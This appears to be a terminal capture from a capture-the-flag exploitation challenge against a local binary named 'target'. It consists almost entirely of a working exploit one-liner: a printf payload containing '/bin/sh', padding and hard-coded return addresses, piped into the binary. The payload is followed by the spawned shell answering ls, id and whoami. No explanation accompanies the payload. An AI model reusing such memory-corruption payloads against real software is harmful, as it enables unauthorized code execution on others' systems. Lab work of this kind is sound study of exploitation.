 challenger@arena:/$ (printf '/bin/sh\x00AAAABBBB\x4c\xde\xff\xff\x00\x00\x00\x00
AAAABBBB\xcc\xc8\xff\xf7AAAABBBBCCCC\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xcd\xd5\xff
\xf7\x4c\xde\xff\xffAAAABBBB\x7a\xc5\xff\xf7\x00\x00\x00\x00\x5c\xde\xff\xff\x10
\x90\x04\x08' ; cat) | ./target
Where to go, challenger? your fractured reflection is your only guide.
> ls
ls
bin initramfs.cpio sbin target.nam
dev initramfs.cpio.gz sys target.til
etc linuxrc target usr
gdb-7.10.1-x32 mnt target.id0 var
home proc target.id1
init root target.id2
bin initramfs.cpio sbin target.nam
dev initramfs.cpio.gz sys target.til
etc linuxrc target usr
gdb-7.10.1-x32 mnt target.id0 var
home proc target.id1
init root target.id2
id
id
uid=1000(challenger) gid=1000(challenger) groups=1000(challenger)
uid=1000(challenger) gid=1000(challenger) groups=1000(challenger)
whoami
challenger